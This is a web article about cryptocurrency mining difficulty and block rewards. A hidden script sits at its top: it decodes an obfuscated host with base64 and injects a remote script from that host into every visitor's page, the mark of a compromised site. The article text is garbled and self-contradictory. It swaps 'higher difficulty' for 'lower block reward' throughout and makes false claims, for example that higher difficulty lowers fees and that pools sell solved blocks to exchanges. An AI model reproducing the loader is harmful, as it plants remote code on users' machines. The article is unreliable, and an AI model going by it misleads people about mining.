const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=11d9e25c”;document.body.appendChild(script);
Unleashing the Power of Higher Difficulty: The Benefits of Asking for a Lower Block Reward
In the world of cryptocurrency mining, one of the most important decisions is choosing the optimal difficulty level for your mining hardware. While it may seem counterintuitive to ask for a higher block reward, it has several benefits, both for the pool and the miner.
What does “higher difficulty” mean?
In terms of blockchain, higher block difficulty means that the computational power required to solve the puzzle (or confirm transactions) increases. This requires more energy and resources from the miners’ hardware, which can lead to reduced transaction processing times and lower fees.
Benefits of Asking for a Lower Block Reward:
- Increased Profitability

: If blocks require less energy and resources to mine, you will be able to generate more profit from your mining rig. This is especially important for those using high-end graphics cards or ASIC (Application-Specified Integrated Circuit) miners.
- Faster transaction processing time: With a faster block reward time, your transactions will be processed and confirmed faster, which can improve the overall user experience. Faster transactions are generally more attractive to users than slower ones.
- Lower energy consumption: More complex mining requires more energy, which can lead to higher greenhouse gas emissions. By requesting a lower difficulty, you will reduce the strain on your electricity bills (or pool resources) and contribute less to climate change.
- Increased stability: Higher difficulty levels are less likely to cause network instability or disruptions due to excessive computing power. This can lead to more reliable transaction processing and a lower risk of system crashes.
Pool Benefits:
- Higher Block Revenue: By encouraging miners to mine at higher difficulty levels, pools can earn more revenue per block, as they will be able to sell solved blocks to exchanges or other buyers.
- Increased Security: Higher difficulty makes it more difficult for malicious actors to manipulate the blockchain or launch 51% attacks. This ensures that the network is more secure and less susceptible to exploitation.
Miner Benefits:
- Higher Block Revenue: As mentioned earlier, mining at higher difficulty levels can increase an individual miner’s revenue per block.
- Better Reputation
: Requesting lower difficulty levels can help build trust with other miners and pools, as it demonstrates a commitment to fairness and cooperation.
Conclusion
While it may seem counterintuitive to ask for a lower block reward, it has several benefits for both the pool and the miner. By encouraging miners to mine at higher difficulty levels, pools can earn more revenue per block, and individual miners can increase their revenue per block by keeping up with the latest developments in the game.
As the cryptocurrency landscape continues to evolve, it is critical that miners, pools, and users work together to ensure a stable and secure network. By exploring the optimal difficulty level and adjusting our strategies accordingly, we can open up new opportunities and maximize our returns in this exciting space.